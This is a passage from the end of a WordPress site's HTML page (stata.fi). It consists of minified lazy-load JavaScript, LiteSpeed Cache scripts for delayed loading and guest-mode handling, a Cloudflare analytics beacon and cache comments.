e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stata.fi/wp-content/litespeed/js/16d14bbdcaabe247fe971f1c646e4712.js?ver=f05e2"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a89bfdb5f9c497aba734c254dcbc283","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 06:42:07 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 06:42:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/fa10fb04634e521364295de628642934.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/96bc9dccf92c98eefaa178805268210f.css -->